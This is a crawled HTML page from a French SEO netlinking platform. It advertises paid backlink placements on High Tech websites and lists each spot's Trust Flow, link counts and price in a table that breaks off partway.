

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/netlinking/316/high-tech
body_size: 9612
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../ressources/js/headhesive.min.js"></script>
    <script src="../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Des achats de liens seo dans la catégorie High Tech
</title>



     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Un outil seo pour réaliser des achats de liens seo dans la catégorie High Tech. Des astuces pour acheter des liens en toute sécurité en 2026." /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./high-tech" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="62dis8dFcP9NigFa+qwf7YNaaJRGDjAR5Fupj/v9uWWyS5yavd5g0fdCcOE4vTsU4QFNuWwk4IDCxtdY/VyPo9W8uyegfbxay1mS1pUAaQlLUBFLRXx+i6tqNQgy/hwfjLhmtgql0aPDKuCLfNgy+Q==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BE751F9E" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', [], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    



<!-- ------------------- -------- --------------------- -->
<!-- ------------------- accueil-slideshow --------------------- -->
<!-- ------------------- -------- --------------------- -->


        <div class="accueil-slideshow">
            <div class="masque">


                <!-- zone affichée au dessus -->
                <div class="zone-titre">
                      <div class="container">

                          <!-- image -->
                        <h1 class="h1-titre">Achat de liens seo dans la thématique High Tech</h1>
                        <div class="h2-titre">Une plateforme pour acheter des liens seo de qualité sur la thématique High Tech</div>
                    
                          <!-- image -->
                          <div class="image">
                              <img src="../../ressources/images/accueil-slideshow-netlinking-reseau-de-liens.png" />
                          </div>

                          <!-- actions -->
                          <div class="actions">
                             <a onclick="goToInscription();" class="btn-action">Accéder à la plateforme</a>
                          </div>
                       </div>
                </div>
            </div>
        </div>

    <!-- corps de la page -->
    <div class="page-simple">
        <div class="container">
        
            <!-- texte 1-->
            <h2>Liste des sites disponbiles</h2>
            Vous souhaitez acquérir des liens associés à la thématique High Tech ? Lorsqu'il s'agit de procéder à l'<a href="https://www.boosterlink.fr/netlinking-achat-liens">achat de liens seo</a>, il est indispensable de veiller aux indicateurs associés aux sites distants. De nombreux sites Internet présentent des métriques pauvres (Trust flow fiables, citations flow douteux, nombreux de liens entrants inexistants…). Sur notre plateforme de netlinking, vous pourrez avoir facilement accès aux métriques associés aux spots de la thématique High Tech. Ainsi vous pourrez prendre des décisions éclairées qui bénéficierons à votre stratégie de netlinking.

            <div style="text-align:center;" class="col-bleu">
                Pour des raisons de confidentialité, les urls des sites internet ne sont pas révélées publiquement.
            </div>

            <div class="tableau" style="margin-top:0px;">
                <div class="row ligne-titre">
                    <div class="col-md-4 cell">
                        Titre du spot
                    </div>
                    <div class="col-md-1 cell">
                        Id
                    </div>
                    <div class="col-md-2 cell">
                        Thématique
                    </div>
                    <div class="col-md-1 cell">
                        Trust Flow
                    </div>
                    <div class="col-md-1 cell">
                        Nb Liens / Nb domaines référents
                    </div>
                    <div class="col-md-1 cell">
                        Tarif
                    </div>
                    <div class="col-md-2 cell  align-right">
                       Statut
                    </div>
                </div>
                <div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-articles-sponsorises-high-tech.png" width="15" alt="Achat d'articles sponsorisés sur le thème High Tech"/>&nbsp;Site d'un blogueur High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610589
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">32</span> 
    </div>
    <div class="col-md-1 cell">
        29 / 16
    </div>
    <div class="col-md-1 cell gras">
        <strong>20 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-agence-netlinking-high-tech.png" width="15" alt="Agence de netlinking dans le secteur : High Tech"/>&nbsp;Blog High Tech & Nouveautés du secteur<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610462
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">34</span> 
    </div>
    <div class="col-md-1 cell">
        4316 / 806
    </div>
    <div class="col-md-1 cell gras">
        <strong>69 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-outil-netlinking-high-tech.png" width="15" alt="Outil de netlinking avec la thématique High Tech"/>&nbsp;Portail spécialisé High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610459
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">35</span> 
    </div>
    <div class="col-md-1 cell">
        2760 / 352
    </div>
    <div class="col-md-1 cell gras">
        <strong>69 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-outil-netlinking-high-tech.png" width="15" alt="Outil de netlinking avec la thématique High Tech"/>&nbsp;Portail spécialisé High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610345
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">37</span> 
    </div>
    <div class="col-md-1 cell">
        107 / 46
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-outil-netlinking-high-tech.png" width="15" alt="Outil de netlinking avec la thématique High Tech"/>&nbsp;Site d'actualités au design innovant abordant notamment la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610297
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">38</span> 
    </div>
    <div class="col-md-1 cell">
        127 / 74
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-backlinks-high-tech.png" width="15" alt="Achat de backlinks avec le thème High Tech"/>&nbsp;Site d'information du secteur High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610281
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">53</span> 
    </div>
    <div class="col-md-1 cell">
        353711 / 6122
    </div>
    <div class="col-md-1 cell gras">
        <strong>350 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-plateforme-netlinking-high-tech.png" width="15" alt="Plateforme de netlinking avec la thématique High Tech"/>&nbsp;Site d'actualités au design innovant abordant notamment la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610278
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">42</span> 
    </div>
    <div class="col-md-1 cell">
        4525 / 274
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-articles-sponsorises-high-tech.png" width="15" alt="Achat d'articles sponsorisés sur le thème High Tech"/>&nbsp;Blog amateur ayant plusieurs rubriques dont l'une dédié à la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610277
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf20">29</span> 
    </div>
    <div class="col-md-1 cell">
        95 / 53
    </div>
    <div class="col-md-1 cell gras">
        <strong>10 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-agence-netlinking-high-tech.png" width="15" alt="Agence de netlinking dans le secteur : High Tech"/>&nbsp;Site éditorial propre et soigné sur la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610276
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">61</span> 
    </div>
    <div class="col-md-1 cell">
        0 / 0
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-agence-netlinking-high-tech.png" width="15" alt="Agence de netlinking dans le secteur : High Tech"/>&nbsp;Les tendances High Tech et annonces<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610198
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf10">13</span> 
    </div>
    <div class="col-md-1 cell">
        427 / 15
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-liens-high-tech.png" width="15" alt="Achat de liens avec la thématique High Tech"/>&nbsp;Site éditeur généralise High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610166
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">33</span> 
    </div>
    <div class="col-md-1 cell">
        19 / 18
    </div>
    <div class="col-md-1 cell gras">
        <strong>20 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-liens-high-tech.png" width="15" alt="Achat de liens avec la thématique High Tech"/>&nbsp;Les tendances High Tech et annonces<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610160
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">36</span> 
    </div>
    <div class="col-md-1 cell">
        669 / 167
    </div>
    <div class="col-md-1 cell gras">
        <strong>110 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-articles-sponsorises-high-tech.png" width="15" alt="Achat d'articles sponsorisés sur le thème High Tech"/>&nbsp;Plateforme web & infos High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610097
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">41</span> 
    </div>
    <div class="col-md-1 cell">
        2799 / 134
    </div>
    <div class="col-md-1 cell gras">
        <strong>10 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-backlinks-high-tech.png" width="15" alt="Achat de backlinks avec le thème High Tech"/>&nbsp;Site d'un blogueur High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610095
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">50</span> 
    </div>
    <div class="col-md-1 cell">
        6218 / 989
    </div>
    <div class="col-md-1 cell gras">
        <strong>80 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-liens-high-tech.png" width="15" alt="Achat de liens avec la thématique High Tech"/>&nbsp;Blog pro High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610094
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">31</span> 
    </div>
    <div class="col-md-1 cell">
        2986 / 115
    </div>
    <div class="col-md-1 cell gras">
        <strong>50 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-agence-netlinking-high-tech.png" width="15" alt="Agence de netlinking dans le secteur : High Tech"/>&nbsp;Site spécialisé secteur High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        610036
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf20">28</span> 
    </div>
    <div class="col-md-1 cell">
        8365 / 512
    </div>
    <div class="col-md-1 cell gras">
        <strong>40 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-plateforme-netlinking-high-tech.png" width="15" alt="Plateforme de netlinking avec la thématique High Tech"/>&nbsp;Site d'information du secteur High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609996
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">31</span> 
    </div>
    <div class="col-md-1 cell">
        2916 / 47
    </div>
    <div class="col-md-1 cell gras">
        <strong>20 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-agence-netlinking-high-tech.png" width="15" alt="Agence de netlinking dans le secteur : High Tech"/>&nbsp;Blog High Tech & Nouveautés du secteur<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609778
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">31</span> 
    </div>
    <div class="col-md-1 cell">
        1444484 / 12595
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-liens-high-tech.png" width="15" alt="Achat de liens avec la thématique High Tech"/>&nbsp;Blog amateur ayant plusieurs rubriques dont l'une dédié à la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609764
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">40</span> 
    </div>
    <div class="col-md-1 cell">
        175 / 84
    </div>
    <div class="col-md-1 cell gras">
        <strong>33 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-liens-high-tech.png" width="15" alt="Achat de liens avec la thématique High Tech"/>&nbsp;Site éditeur généralise High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609710
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf20">26</span> 
    </div>
    <div class="col-md-1 cell">
        22852 / 3609
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-outil-netlinking-high-tech.png" width="15" alt="Outil de netlinking avec la thématique High Tech"/>&nbsp;Site dédié aux optimisations SEO et incluant une rubrique sur la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609709
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">31</span> 
    </div>
    <div class="col-md-1 cell">
        485 / 109
    </div>
    <div class="col-md-1 cell gras">
        <strong>22 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-plateforme-netlinking-high-tech.png" width="15" alt="Plateforme de netlinking avec la thématique High Tech"/>&nbsp;Site d'actualités au design innovant abordant notamment la thématique High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609708
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf10">14</span> 
    </div>
    <div class="col-md-1 cell">
        15447 / 1777
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-articles-sponsorises-high-tech.png" width="15" alt="Achat d'articles sponsorisés sur le thème High Tech"/>&nbsp;Tendances & actus High Tech - Blog pro<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609701
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">45</span> 
    </div>
